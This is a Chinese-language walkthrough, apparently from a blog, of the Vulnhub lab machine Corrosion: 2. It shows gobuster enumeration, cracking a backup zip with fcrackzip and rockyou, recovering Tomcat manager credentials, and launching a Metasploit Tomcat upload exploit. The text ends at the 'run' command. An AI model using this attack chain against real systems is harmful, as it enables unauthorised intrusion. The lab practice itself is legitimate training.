Vulnhub-CORROSION: 2

描述

- Name: Corrosion: 2

- Date release: 21 Sep 2021

- Author: Proxy Programmer

- Series: Corrosion

Difficulty: Medium

Hint: Enumeration is key.



存活

1 | kali 192.168.169.220 |



靶机

1 | 端口 22 80 8080 |



80



8080





目录爆破

1 | gobuster dir -u http://192.168.169.230/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html,js,php.bak,txt.bak,html.bak,json,git,git.bak,zip,zip.bak |

1 | http://192.168.169.230/ 80端口的没跑出来 |



- 试一下8080

1 | gobuster dir -u http://192.168.169.230:8080/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html,js,php.bak,txt.bak,html.bak,json,git,git.bak,zip,zip.bak |

1 | 两个文件 |



readme

1 | Hey randy! It's your System Administrator. I left you a file on the server, I'm sure nobody will find it. |

backup

- 上面提示的应该是这个文件





- 爆破压缩包

1 | fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u backup.zip |





- tomcat-users

1 | manager /melehifokivai |

1 | 这两都是可以登陆的,那账号密码没问题,找到了上传的地方,但试了下没啥反应. |

漏洞利用







- msf

1 | msfconsole |

- 搜索漏洞

1 | search tomcat upload |

- 使用

1 | use 3 |





- 设置

- 检查一下

1 | 个人失误 : 靶机IP 192.168.169.230 |



- 开始攻击

1 | run |

